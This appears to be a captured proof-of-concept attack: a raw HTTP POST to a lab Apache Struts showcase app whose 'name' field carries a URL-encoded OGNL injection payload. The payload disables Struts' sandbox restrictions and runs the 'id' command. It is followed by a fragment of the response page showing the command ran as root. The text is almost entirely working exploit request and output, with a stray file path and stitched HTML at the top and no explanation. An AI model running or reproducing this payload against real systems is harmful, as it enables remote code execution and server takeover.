 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1472
Origin: http://192.168.137.128:8080
Connection: close
Referer: http://192.168.137.128:8080/integration/editGangster.action
Cookie: JSESSIONID=1ABA6913A852EB2A833203EB95922EBA
Upgrade-Insecure-Requests: 1
name=
%25%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%4
0%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%
23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28%23%5f%6d%65%6d%62%65%72%41
%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63%6f%6e%74%61%69%6e%65%72%3d%2
3%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%
79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f
%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6
f%6e%74%61%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%
2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c
%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%5
5%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%
6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c
%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%6
5%61%72%28%29%29%2e%28%23%63%6f%6e%74%65%78%74%2e%73%65%74%4d%65%6d%62%65%
72%41%63%63%65%73%73%28%23%64%6d%29%29%29%29%2e%28%23%71%3d%40%6f%72%67%2e
%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%7
3%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%
74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69
%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%2e%28%2
3%71%29%7d&age=12&__checkbox_bustedBefore=true&description=ad
226 </div>
227 </div>
228 </div>
229
230 <div class="page-header">
231 <h1>
Struts1 Integration - Result
</h1>
232 </div>
233
234 <div class="container-fluid">
235 <div class="row-fluid">
236 <div class="span12">
237
238 <ul class="alert alert-info">
239 <li>
<span>Gangster uid=0(root) gid=0(root) groups=0(root)
240 added successfully</span>
</li>
241 </ul>
242
243 <tr>
244 <td class="tdLabel">
<label for="name" class="label">
Gangster Name:
</label>
</td>
245 <td
246 >
<label id="name">
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberA